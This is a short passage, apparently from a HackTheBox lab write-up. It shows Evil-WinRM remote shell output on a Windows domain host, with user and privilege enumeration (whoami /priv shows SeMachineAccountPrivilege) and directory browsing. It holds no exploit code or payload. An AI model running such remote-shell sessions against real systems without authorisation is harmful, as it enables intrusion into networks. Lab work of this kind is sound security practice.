 Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_ldap> cd ..
*Evil-WinRM* PS C:\Users> dir